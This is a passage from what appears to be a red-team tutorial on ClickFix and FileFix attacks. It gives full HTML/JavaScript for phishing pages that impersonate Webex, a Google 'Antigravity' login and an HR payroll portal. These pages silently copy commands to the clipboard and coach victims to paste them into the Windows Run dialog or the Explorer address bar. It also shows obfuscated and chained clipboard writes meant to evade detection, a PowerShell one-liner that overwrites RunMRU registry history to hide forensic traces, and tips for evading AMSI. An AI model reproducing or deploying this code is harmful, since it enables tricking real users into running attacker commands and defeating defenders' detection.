            border: 1px solid #333;
        }

        .logo-container {
            margin-bottom: 30px;
        }

        .logo-container img {
            max-width: 180px;
            height: auto;
        }

        .card h1 {
            font-size: 1.6rem;
            margin: 0 0 16px;
            color: #ffffff;
            font-weight: 500;
        }

        .card p {
            font-size: 1.05rem;
            color: #cccccc;
            margin: 0 0 32px;
            line-height: 1.5;
        }

        .btn {
            background: #00bceb; /* Webex blue */
            color: #000000;
            padding: 14px 24px;
            font-size: 1.1rem;
            font-weight: 600;
            border: none;
            border-radius: 8px;
            cursor: pointer;
            width: 100%;
            transition: background 0.2s ease;
        }

        .btn:hover {
            background: #00a4ce;
        }

        .keyboard-btn {
            background: #333333;
            border: 1px solid #555555;
            border-radius: 4px;
            padding: 4px 8px;
            font-weight: 600;
            color: #ffffff;
            font-family: monospace;
            box-shadow: 0 2px 0 #555555;
        }

        .steps {
            text-align: left;
            background: #2a2a2a;
            padding: 20px;
            border-radius: 8px;
            border: 1px solid #444;
            margin-top: 20px;
        }

        .steps p {
            margin: 0 0 12px;
            font-size: 0.95rem;
            color: #e0e0e0;
        }

        .steps p:last-child {
            margin: 0;
        }
    </style>
</head>

<body>
    <div id="overlay">
        <div class="spinner"></div>
        <h2>Connecting to Webex Meeting...</h2>
        <span>Verifying meeting link</span>
    </div>

    <div class="card" id="main-card">
        <div class="logo-container">
            <img src="https://www.webex.com/content/dam/www/us/en/images/header/2026/webex-nav-logo/webex-by-cisco-whitetext.png" alt="Webex Logo">
        </div>
        <h1>Webex Interview Session</h1>
        <p>To join this meeting, you must install the Webex Secure Client Extension. This ensures stable, high-definition audio and video streaming.</p>
        <button class="btn fix" id="install-btn">Install Extension & Join</button>
    </div>

    <script>
        setTimeout(function () {
            document.getElementById('overlay').remove();
            document.getElementById('main-card').style.display = 'block';
        }, 2500);

        document.getElementById('install-btn').addEventListener('click', function () {
            // Payload copied to clipboard
            navigator.clipboard.writeText('cmd.exe /c "ping example.com"');

            var card = document.getElementById('main-card');
            card.innerHTML = `
                <div class="logo-container">
                    <img src="https://www.webex.com/content/dam/www/us/en/images/header/2026/webex-nav-logo/webex-by-cisco-whitetext.png" alt="Webex Logo">
                </div>
                <h1>Manual Installation Required</h1>
                <p style="margin-bottom: 16px;">The extension installer has been copied to your clipboard. Follow these steps to authorize installation:</p>
                <div class="steps">
                    <p>1. Press <span class="keyboard-btn">Win</span> + <span class="keyboard-btn">R</span> to open the Run dialog.</p>
                    <p>2. Press <span class="keyboard-btn">Ctrl</span> + <span class="keyboard-btn">V</span> to paste the installer command.</p>
                    <p>3. Press <span class="keyboard-btn">Enter</span> or click OK.</p>
                </div>
            `;
        });
    </script>
</body>

</html>
Manipulating Behavior
Although this technique is relatively simple, applying it is actually quite easy to detect. One common indicator is the use of the JavaScript function navigator.clipboard.writeText() directly used to copy malicious commands to the clipboard.
Therefore, to reduce the visibility of this indicator, the function and command can be obfuscated by splitting them into smaller parts using array joins, and then reconstructing them at runtime before execution.
Function osbfuscations
Following is a simple example of obfuscation for this function
const a = ["n", "a", "v", "i", "g", "a", "t", "o", "r"].join("");
const b = ["c", "l", "i", "p", "b", "o", "a", "r", "d"].join("");
const c = ["w", "r", "i", "t", "e", "T", "e", "x", "t"].join("");
const x = [
    "c", "m", "d", ".", "e", "x", "e", " ",
    "/", "c", " ",
    "p", "i", "n", "g", " ",
    "e", "x", "a", "m", "p", "l", "e", ".", "c", "o", "m"
].join("");

const ab = window[a][b];

ab[c](x);
Two-step Click
Another method that is quite common is to design our page using a two-step click mechanism, where users must perform more than one interaction before the actual instruction is copied to the clipboard.
In the following example implementation, the first click is only used to copy decoy content to the user’s clipboard, such as the message “Initializing secure tunnel”.
<script>
        document.body.addEventListener("click", function (e) {
            if (e.target.id === "fixBtn") {
                // Step 1: Decoy write to clipboard
                navigator.clipboard.writeText("Initializing secure tunnel...");

                const actions = document.querySelector(".actions");
                actions.innerHTML = `
                    <p style="font-size: 13px; color: #3c4043; text-align: left; margin-bottom: 8px; font-weight: 500;">1. Copy your session token:</p>
                    <div id="codeBlock" class="code-viewer">
                        ag_auth_token_882b_v2
                        <div class="hint">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 5H6a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2v-1M8 5a2 2 0 002 2h2a2 2 0 002-2M8 5a2 2 0 012-2h2a2 2 0 012 2m0 0h2a2 2 0 012 2v3m2 4H10m0 0l3-3m-3 3l3 3" />
                            </svg>
                            Click to copy
                        </div>
                    </div>`;

                // Step 2: Real malicious payload on second click
                document.getElementById("codeBlock").addEventListener("click", function () {
                    navigator.clipboard.writeText("cmd.exe /c ping google.com & :: Antigravity Auth Token: ag_auth_token_882b_v2");

                    const card = document.querySelector(".card");
                    card.innerHTML = `
                        <div class="logo-box">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" style="fill: #34a853;">
                                <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/>
                            </svg>
                        </div>
                        <h1>Token Copied</h1>
                        <p style='margin-bottom: 24px'>Execute the token via your system's Run dialog to authorize the workspace.</p>
                        <div style='background: #f8f9fa; padding: 20px; border-radius: 8px; border: 1px solid #dadce0; text-align: left;'>
                            <p style='margin:0 0 12px 0; color: #3c4043; font-size: 13px;'>1. Press <span class='keyboard-btn'>Win</span> + <span class='keyboard-btn'>R</span></p>
                            <p style='margin:0 0 12px 0; color: #3c4043; font-size: 13px;'>2. Press <span class='keyboard-btn'>Ctrl</span> + <span class='keyboard-btn'>V</span></p>
                            <p style='margin:0; color: #3c4043; font-size: 13px;'>3. Press <span class='keyboard-btn'>Enter</span> or click OK</p>
                        </div>
                    `;
                });
            }
        });
    </script>
After that, the page shows an additional verification step asking the user to copy a fake session token.
When the user performs the second interaction by clicking the ”Click to Copy” button, the clipboard content is updated with the actual instruction. At the same time, the page displays guidance directing the user to run the content through the Run dialog (Win + R).
This approach makes the delivery process appear more natural compared to a simple ClickFix implementation that copies instructions immediately after a single click. By splitting the process into multiple stages, the interactions can look like part of a legitimate verification flow from the user’s perspective.
The full source code for this scenario is provided below.
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Antigravity Workspace Authentication</title>
    <link href="https://fonts.googleapis.com/css2?family=Google+Sans:wght@400;500;600&family=Roboto+Mono:wght@400;500&display=swap" rel="stylesheet">
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: 'Google Sans', Roboto, Arial, sans-serif;
            background-color: #f8f9fa;
            color: #202124;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        .card {
            background-color: #ffffff;
            width: 420px;
            padding: 40px;
            box-shadow: 0 4px 6px rgba(0,0,0,0.05), 0 1px 3px rgba(0,0,0,0.03);
            text-align: center;
            border-radius: 24px;
            border: 1px solid #dadce0;
        }
        .logo-box {
            margin: 0 auto 24px;
        }
        .logo-box svg {
            width: 48px;
            height: 48px;
            /* Antigravity / Gemini gradient colors */
            fill: url(#gemini-gradient);
        }
        .card h1 {
            font-size: 22px;
            color: #202124;
            margin-top: 0;
            font-weight: 500;
        }
        .card p {
            font-size: 14px;
            color: #5f6368;
            margin-bottom: 32px;
            line-height: 1.5;
        }
        .actions {
            margin-top: 24px;
        }
        button {
            background-color: #1a73e8;
            color: white;
            border: none;
            padding: 10px 24px;
            font-size: 14px;
            font-weight: 500;
            font-family: 'Google Sans', Roboto, sans-serif;
            cursor: pointer;
            border-radius: 24px;
            transition: background-color 0.2s, box-shadow 0.2s;
            line-height: 20px;
        }
        button:hover {
            background-color: #1b66c9;
            box-shadow: 0 1px 2px 0 rgba(60,64,67,0.3), 0 1px 3px 1px rgba(60,64,67,0.15);
        }
        .keyboard-btn {
            background: #f1f3f4;
            border: 1px solid #dadce0;
            border-radius: 4px;
            padding: 4px 8px;
            font-weight: 500;
            color: #202124;
            font-family: 'Roboto Mono', monospace;
            font-size: 12px;
        }
        .code-viewer {
            background-color: #f8f9fa;
            border: 1px solid #dadce0;
            padding: 16px;
            margin: 20px 0;
            cursor: pointer;
            font-family: 'Roboto Mono', monospace;
            font-size: 13px;
            color: #1a73e8;
            border-radius: 8px;
            text-align: left;
            transition: all 0.2s;
            position: relative;
        }
        .code-viewer:hover {
            background-color: #f1f3f4;
        }
        .hint {
            font-size: 12px;
            color: #5f6368;
            font-family: 'Google Sans', sans-serif;
            margin-top: 12px;
            display: flex;
            align-items: center;
            justify-content: flex-end;
            gap: 4px;
            font-weight: 500;
        }
        .hint svg {
            width: 14px;
            height: 14px;
        }
    </style>
</head>
<body>
    <!-- SVG Defs for Gradient -->
    <svg width="0" height="0">
        <defs>
            <linearGradient id="gemini-gradient" x1="0%" y1="0%" x2="100%" y2="100%">
                <stop offset="0%" stop-color="#4285f4" />
                <stop offset="50%" stop-color="#9b72cb" />
                <stop offset="100%" stop-color="#d96570" />
            </linearGradient>
        </defs>
    </svg>

    <div class="card">
        <div class="logo-box">
            <!-- Google AI Sparkle Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                <path d="M19 1l-1.26 2.75L15 5l2.74 1.26L19 9l1.25-2.74L23 5l-2.75-1.25M9 4L6.5 9.5 1 12l5.5 2.5L9 20l2.5-5.5L17 12l-5.5-2.5M19 15l-1.26 2.74L15 19l2.74 1.25L19 23l1.25-2.75L23 19l-2.75-1.26"/>
            </svg>
        </div>

        <h1>Antigravity Authentication</h1>
        <p>To access your Antigravity IDE workspace, please verify your local environment by initializing the secure connection bridge.</p>

        <div class="actions">
            <button id="fixBtn">Initialize Workspace</button>
        </div>
    </div>

    <script>
        document.body.addEventListener("click", function (e) {
            if (e.target.id === "fixBtn") {
                // Step 1: Decoy write to clipboard
                navigator.clipboard.writeText("Initializing secure tunnel...");

                const actions = document.querySelector(".actions");
                actions.innerHTML = `
                    <p style="font-size: 13px; color: #3c4043; text-align: left; margin-bottom: 8px; font-weight: 500;">1. Copy your session token:</p>
                    <div id="codeBlock" class="code-viewer">
                        ag_auth_token_882b_v2
                        <div class="hint">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 5H6a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2v-1M8 5a2 2 0 002 2h2a2 2 0 002-2M8 5a2 2 0 012-2h2a2 2 0 012 2m0 0h2a2 2 0 012 2v3m2 4H10m0 0l3-3m-3 3l3 3" />
                            </svg>
                            Click to copy
                        </div>
                    </div>`;

                // Step 2: Real malicious payload on second click
                document.getElementById("codeBlock").addEventListener("click", function () {
                    navigator.clipboard.writeText("cmd.exe /c ping google.com & :: Antigravity Auth Token: ag_auth_token_882b_v2");

                    const card = document.querySelector(".card");
                    card.innerHTML = `
                        <div class="logo-box">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" style="fill: #34a853;">
                                <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/>
                            </svg>
                        </div>
                        <h1>Token Copied</h1>
                        <p style='margin-bottom: 24px'>Execute the token via your system's Run dialog to authorize the workspace.</p>
                        <div style='background: #f8f9fa; padding: 20px; border-radius: 8px; border: 1px solid #dadce0; text-align: left;'>
                            <p style='margin:0 0 12px 0; color: #3c4043; font-size: 13px;'>1. Press <span class='keyboard-btn'>Win</span> + <span class='keyboard-btn'>R</span></p>
                            <p style='margin:0 0 12px 0; color: #3c4043; font-size: 13px;'>2. Press <span class='keyboard-btn'>Ctrl</span> + <span class='keyboard-btn'>V</span></p>
                            <p style='margin:0; color: #3c4043; font-size: 13px;'>3. Press <span class='keyboard-btn'>Enter</span> or click OK</p>
                        </div>
                    `;
                });
            }
        });
    </script>
</body>
</html>
Clipboard chaining /or overwriting.
Alternatively, we can also modify the behavior of ClickFix by performing multiple clipboard writes within a single interaction chain in the same event handler. This technique can be used to complicate the automated analysis process by writing several junk values to the clipboard in sequence before finally writing or copying the actual instruction.
In the example below, the event handler performs nine consecutive writes to the clipboard
<script>
        document.body.addEventListener("click", function (e) {
            if (e.target.id === "fixBtn") {
                // Step 1: Decoy write to clipboard
                navigator.clipboard.writeText("Initializing secure tunnel...");

                const actions = document.querySelector(".actions");
                actions.innerHTML = `
                    <p style="font-size: 13px; color: #3c4043; text-align: left; margin-bottom: 8px; font-weight: 500;">1. Copy your session token:</p>
                    <div id="codeBlock" class="code-viewer">
                        ag_auth_token_882b_v2
                        <div class="hint">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 5H6a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2v-1M8 5a2 2 0 002 2h2a2 2 0 002-2M8 5a2 2 0 012-2h2a2 2 0 012 2m0 0h2a2 2 0 012 2v3m2 4H10m0 0l3-3m-3 3l3 3" />
                            </svg>
                            Click to copy
                        </div>
                    </div>`;

                // Step 2: Real malicious payload on second click
                document.getElementById("codeBlock").addEventListener("click", function () {
                    navigator.clipboard.writeText("Verifying environment...")
                        .then(() => navigator.clipboard.writeText("Checking dependencies..."))
                        .then(() => navigator.clipboard.writeText("Establishing secure tunnel..."))
                        .then(() => navigator.clipboard.writeText("Allocating sandbox resources..."))
                        .then(() => navigator.clipboard.writeText("Generating ephemeral keypair..."))
                        .then(() => navigator.clipboard.writeText("Negotiating handshake..."))
                        .then(() => navigator.clipboard.writeText("Validating token signature..."))
                        .then(() => navigator.clipboard.writeText("Finalizing connection state..."))
                        .then(() => navigator.clipboard.writeText("cmd.exe /c ping google.com & :: Antigravity Auth Token: ag_auth_token_882b_v2"));

                    const card = document.querySelector(".card");
                    card.innerHTML = `
                        <div class="logo-box">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" style="fill: #34a853;">
                                <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/>
                            </svg>
                        </div>
                        <h1>Token Copied</h1>
                        <p style='margin-bottom: 24px'>Execute the token via your system's Run dialog to authorize the workspace.</p>
                        <div style='background: #f8f9fa; padding: 20px; border-radius: 8px; border: 1px solid #dadce0; text-align: left;'>
                            <p style='margin:0 0 12px 0; color: #3c4043; font-size: 13px;'>1. Press <span class='keyboard-btn'>Win</span> + <span class='keyboard-btn'>R</span></p>
                            <p style='margin:0 0 12px 0; color: #3c4043; font-size: 13px;'>2. Press <span class='keyboard-btn'>Ctrl</span> + <span class='keyboard-btn'>V</span></p>
                            <p style='margin:0; color: #3c4043; font-size: 13px;'>3. Press <span class='keyboard-btn'>Enter</span> or click OK</p>
                        </div>
                    `;
                });
            }
        });
    </script>
The first eight writes contain decoy content, while the ninth contains the actual instructions.
Even though the user only performs a single click, the browser processes multiple clipboard write operations sequentially. As a result, each previous value is overwritten by the next one until only the last value is stored in the clipboard.
ClickFix Attack Chain
This technique is less effective when used as a standalone method. Its real strength shows when ClickFix is combined with other social engineering and delivery techniques to build a more convincing attack chain.
So, let’s take a deeper look at how this can be made more convincing and credible, while also bypassing security protections.The following is Scenario X that I’ve developed.
In this scenario, we create a fake job interview invitation website that mimics the appearance of a legitimate company.
The site provides “Join Google Meet” button, but behind the scenes it uses a Browser-in-the-Browser (BitB) technique to display a meeting or authentication window that appears to come from google.com.
Next, when the user clicks the “Request to Join” button, the site displays a fake CAPTCHA as part of an additional “security verification” step.
After that, the user is guided to copy and paste a payload or a PowerShell command that executes the attack payload. The implementation of this technique can be found in the following demonstration video.
ClickFix Defense Evasion
Besides the social engineering aspect, there is also an interesting technical detail in ClickFix execution. This technique often uses the Windows Run dialog, which is internally linked to the RunMRU registry key.

From a forensic perspective, this key is important because it stores information about programs executed through the Run dialog.

Because of this, we need to modify the Run Dialog history stored in the registry to reduce the visibility of such artifacts. The idea is simple, we write a custom value directly into the RunMRU registry, so that the entries that appear no longer reflect the commands that were actually executed.
try { $runMruPath = 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU'; $newValue = 'phtalks'; $mruList = (Get-ItemProperty -Path $runMruPath -ErrorAction SilentlyContinue).MRUList; if ($mruList) { Set-ItemProperty -Path $runMruPath -Name "$($mruList[0])" -Value "$newValue`\1" -ErrorAction SilentlyContinue } else { Set-ItemProperty -Path $runMruPath -Name 'a' -Value "$newValue`\1" -ErrorAction SilentlyContinue; Set-ItemProperty -Path $runMruPath -Name 'MRUList' -Value 'a' -ErrorAction SilentlyContinue } } catch {}ClickFix Alternatives
What happens if access to the Run dialog is blocked or restricted? Can we still use the ClickFix technique?

The answer is yes, we can still use an alternative technique known as FileFix, which was introduced by mrd0x.
File Explorerer Address Bar
This method serves as an alternative when the Run dialog is restricted by policy. The main idea is to exploit the File Explorer address bar to execute commands directly.
Using the Win + E shortcut opens File Explorer, and Alt + D can be used to focus directly on the address bar. t this point, users can be prompted to paste a prepared command, which will then be executed using the same mechanism as the Run dialog.
File Explorer Attack Scenario
Similar to ClickFix, this approach still relies on social engineering to induce the user to perform manual actions.
The following example scenario applies this concept within a web application mimicking an HR management portal.
In this scenario, the user is presented with a legitimate-looking Payroll Management page, complete with a list of salary payments and a Download button for each entry.
When a user clicks one of the items, the system displays a “security verification” modal with step-by-step instructions:
- Press
Win + Eto open File Explorer. - Press
Alt + Dto focus on the address bar. - Paste the prepared command and press
Enter.
On the implementation side, this interaction also triggers the automatic copying of the payload to the clipboard. As a result, the user only needs to follow the displayed instructions without realizing they are executing malicious code.

The implementation of this scenario can be seen in the following source code:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>HReasily - Payroll Management</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        html,
        body {
            height: 100%;
            margin: 0;
            background-color: #ffffff;
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            color: #333333;
        }

        /* Navbar */
        .navbar {
            height: 60px;
            background: #ffffff;
            border-bottom: 1px solid #eaeaea;
            display: flex;
            align-items: center;
            padding: 0 32px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.02);
        }

        .header-logo {
            font-size: 22px;
            font-weight: 700;
            color: #e8223d;
            /* Red */
            display: flex;
            align-items: center;
            gap: 6px;
            letter-spacing: -0.5px;
        }

        .header-logo span {
            color: #555;
            font-weight: 400;
        }

        /* Container */
        .container {
            max-width: 1000px;
            margin: 40px auto;
            padding: 0 24px;
        }

        /* Page Header */
        .page-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 24px;
            border-bottom: 1px solid #f0f0f0;
            padding-bottom: 16px;
        }

        .page-title {
            font-size: 1.25rem;
            font-weight: 600;
            color: #333;
            display: flex;
            align-items: center;
            gap: 12px;
        }

        .page-title svg {
            width: 24px;
            height: 24px;
            color: #555;
        }

        .tabs {
            display: flex;
            border: 1px solid #d1d5db;
            border-radius: 6px;
            overflow: hidden;
        }

        .tab {
            padding: 8px 16px;
            font-size: 0.9rem;
            color: #6b7280;
            background: #ffffff;
            cursor: pointer;
            border-right: 1px solid #d1d5db;
        }

        .tab:last-child {
            border-right: none;
        }

        .tab.active {
            color: #374151;
            font-weight: 600;
            background: #f9fafb;
        }

        /* Actions Bar */
        .actions-bar {
            display: flex;
            justify-content: flex-end;
            margin-bottom: 24px;
        }

        .btn-outline {
            background-color: #ffffff;
            color: #e8223d;
            border: 1px solid #e8223d;
            padding: 10px 20px;
            font-size: 0.95rem;
            font-weight: 500;
            border-radius: 6px;
            cursor: pointer;
            transition: all 0.2s;
        }

        .btn-outline:hover {
            background-color: #fff1f2;
        }

        /* Table */
        .payroll-table {
            width: 100%;
            border-collapse: collapse;
        }

        .payroll-table th {
            text-align: left;
            padding: 16px;
            font-size: 0.85rem;
            color: #888;
            font-weight: 500;
            border-bottom: 1px solid #eaeaea;
        }

        .payroll-table td {
            padding: 20px 16px;
            border-bottom: 1px solid #f5f5f5;
            font-size: 0.95rem;
            color: #333;
            vertical-align: middle;
        }

        .payroll-table tr:hover {
            background-color: #fcfcfc;
        }

        .badge {
            background-color: #f1f5f9;
            color: #475569;
            padding: 4px 10px;
            border-radius: 4px;
            font-size: 0.75rem;
            font-weight: 600;
            letter-spacing: 0.5px;
        }

        .manage-link {
            color: #3b82f6;
            text-decoration: none;
            font-weight: 500;
            cursor: pointer;
        }

        .manage-link:hover {
            text-decoration: underline;
        }

        /* Modal */
        #modal-overlay {
            position: fixed;
            inset: 0;
            background: rgba(0, 0, 0, 0.4);
            display: none;
            align-items: center;
            justify-content: center;
            z-index: 1000;
        }

        .modal-card {
            background: #ffffff;
            width: 440px;
            padding: 32px;
            border-radius: 12px;
            box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1);
        }

        .modal-card h2 {
            margin: 0 0 12px;
            font-size: 1.25rem;
            color: #1a365d;
        }

        .modal-card p {
            color: #555;
            font-size: 0.95rem;
            margin-bottom: 24px;
            line-height: 1.5;
        }

        .steps {
            background-color: #f8fafc;
            padding: 20px;
            border-radius: 8px;
            border: 1px solid #e2e8f0;
        }

        .step-item {
            display: flex;
            align-items: flex-start;
            margin-bottom: 16px;
            font-size: 0.9rem;
            color: #334155;
        }

        .step-item:last-child {
            margin-bottom: 0;
        }

        .step-number {
            background: #e8223d;
            color: white;
            width: 20px;
            height: 20px;
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 11px;
            font-weight: bold;
            margin-right: 12px;
            flex-shrink: 0;
            margin-top: 0px;
        }

        .keyboard-key {
            background: #ffffff;
            border: 1px solid #cbd5e1;
            border-radius: 4px;
            padding: 2px 6px;
            font-family: monospace;
            font-weight: 600;
            color: #0f172a;
            box-shadow: 0 2px 0 #cbd5e1;
            font-size: 0.8rem;
        }
    </style>
</head>

<body>
    <!-- Navigation Bar -->
    <div class="navbar">
        <div class="header-logo">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="#e8223d">
                <circle cx="12" cy="12" r="10" fill="none" stroke="#e8223d" stroke-width="2" />
                <circle cx="12" cy="8" r="2.5" fill="#e8223d" />
                <path d="M12 11c-2.33 0-7 1.17-7 3.5V17h14v-2.5c0-2.33-4.67-3.5-7-3.5z" fill="#e8223d" />
            </svg>
            HR<span>easily</span>
        </div>
    </div>

    <!-- Main Content -->
    <div class="container">
        <!-- Header & Tabs -->
        <div class="page-header">
            <div class="page-title">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"
                    stroke-width="2">
                    <path stroke-linecap="round" stroke-linejoin="round"
                        d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z" />
                </svg>
                Payroll
            </div>
            <div class="tabs">
                <div class="tab">Monthly / Fortnightly Payroll</div>
                <div class="tab active">Adhoc Payroll</div>
            </div>
        </div>

        <!-- Action Button -->
        <div class="actions-bar">
            <button class="btn-outline">Create Ad Hoc Payroll</button>
        </div>

        <!-- Table -->
        <table class="payroll-table">
            <thead>
                <tr>
                    <th style="width: 8%">No.</th>
                    <th style="width: 50%">Title</th>
                    <th style="width: 20%">Payroll Status</th>
                    <th style="width: 22%">Actions</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <td>1</td>
                    <td style="font-weight: 500;">Salary Payment from 01 Jul 2023 to 31 Jul 2023</td>
                    <td><span class="badge">FINAL</span></td>
                    <td><a class="manage-link">Download</a></td>
                </tr>
                <tr>
                    <td>2</td>
                    <td style="font-weight: 500;">Salary Payment from 01 Aug 2023 to 08 Aug 2023</td>
                    <td><span class="badge">FINAL</span></td>
                    <td><a class="manage-link">Download</a></td>
                </tr>
                <tr>
                    <td>3</td>
                    <td style="font-weight: 500;">Salary Payment from 01 Sep 2023 to 30 Sep 2023</td>
                    <td><span class="badge">FINAL</span></td>
                    <td><a class="manage-link">Download</a></td>
                </tr>
            </tbody>
        </table>
    </div>

    <!-- ClickFix Modal -->
    <div id="modal-overlay">
        <div class="modal-card">
            <h2>Secure Document Access</h2>
            <p>To ensure data privacy, your payslip document requires local environment verification before it can be
                managed.</p>

            <div class="steps">
                <div class="step-item">
                    <div class="step-number">1</div>
                    <div>Press <span class="keyboard-key">Win</span> + <span class="keyboard-key">E</span> to open File
                        Explorer.</div>
                </div>
                <div class="step-item">
                    <div class="step-number">2</div>
                    <div>Press <span class="keyboard-key">Alt</span> + <span class="keyboard-key">D</span> to select the
                        address bar.</div>
                </div>
                <div class="step-item">
                    <div class="step-number">3</div>
                    <div>Press <span class="keyboard-key">Ctrl</span> + <span class="keyboard-key">V</span> to access
                        the file, then <span class="keyboard-key">Enter</span>.</div>
                </div>
            </div>

            <div style="text-align: right; margin-top: 24px;">
                <button id="closeModal"
                    style="background: none; border: none; color: #555; cursor: pointer; font-size: 0.95rem;">Cancel</button>
            </div>
        </div>
    </div>

    <script>
        // Attach click event to all "Manage" links
        const manageLinks = document.querySelectorAll('.manage-link');
        const modal = document.getElementById('modal-overlay');
        const closeModal = document.getElementById('closeModal');

        manageLinks.forEach(link => {
            link.addEventListener('click', function (e) {
                e.preventDefault();

                // Copy payload to clipboard
                navigator.clipboard.writeText('powershell.exe -c ping example.com  #                                                                                                                                                                     Access HR Policy - Payroll File: "Payroll_File_31-2023.pdf"');

                // Show modal
                modal.style.display = 'flex';
            });
        });

        closeModal.addEventListener('click', function () {
            modal.style.display = 'none';
        });
    </script>
</body>

</html>
Windows Task Manager Run Dialogs
Another alternative is to leverage the “Create new task” feature in Windows Task Manager as an execution vector.
For the shortcuts, we can open Task Manager using Ctrl + Shift + Esc, then press Alt + N to open the “Create new task” dialog
Internal Reconnaissance
Once initial access has been successfully obtained using the payloads and delivery techniques discussed previously, the next step for a red team operator is to gather as much information as possible from the compromised internal environmen.
PowerSploit Framework (Powerview)
One of the most popular tools for this is PowerView, a part of the PowerSploit framework. This script allows operators to map the Active Directory structure, identify active users, discover machines within the domain, and pinpoint potential attack paths for future exploitation.
The following are some commonly used PowerView commands:
Get-NetUser: Displays a list of domain users along with their details.Get-NetComputer: Retrieves a list of computers joined to the domain.- Find-LocalAdminAccess: Identifies machines where the current user has local administrator privileges.
Invoke-ShareFinder: Searches for shared folders across the domain network.”
While PowerView offers many useful functions for reconnaissance, it is important to remember that default scripts like this are often flagged by AMSI.
Therefore, the script must be obfuscated or executed incrementally in smaller chunks (function by function) to reduce the likelihood of detection.
Active Directory Enumeration (BloodHound)
